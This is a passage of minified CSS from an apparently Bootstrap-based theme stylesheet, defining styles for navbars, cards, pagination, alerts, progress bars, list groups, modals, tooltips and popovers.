rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#999;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #eee;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#ddd;border:1px solid #eee;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#ddd #ddd #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#999;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#ffb400}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid #eee}.card-block{padding:15px}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem;font-weight:600}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#ffb400;border-color:#ffb400}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#ffb400;border-color:#ffb400}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#ffb400}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#ffb400}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#ffb400;border-color:#ffb400}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#ffb400;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#ddd;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#ffb400}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#ffb400}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#ddd;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#333}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#ddd;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#ddd;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#ddd;border-radius:0}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}.progress-success[value]::-webkit-progress-value{background-color:#ffb400}.progress-success[value]::-moz-progress-bar{background-color:#ffb400}.progress-success[value]::-ms-fill{background-color:#ffb400}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#ffb400;border-color:#ffb400}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:400;line-height:1;color:#000}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;height:20px;width:20px;line-height:20px;float:right}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;-webkit-transition:transform .3s ease-out;-moz-transition:transform .3s ease-out;-o-transition:transform .3s ease-out;-ms-transition:transform .3s ease-out;transform:translateY(-25%);-webkit-transform:translateY(-25%);-moz-transform:translateY(-25%);-o-transform:translateY(-25%);-ms-transform:translateY(-25%)}.modal.in .modal-dialog{transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);-ms-transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{line-height:18px;color:#333;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transition:all 0.5s ease-in-out 0ms;-webkit-transition:all 0.5s ease-in-out 0ms;-moz-transition:all 0.5s ease-in-out 0ms;-o-transition:all 0.5s ease-in-out 0ms;-ms-transition:all 0.5s ease-in-out 0ms}.modal-header .close:hover{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);outline:none}.modal-header:after{content:"";display:table;clear:both}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-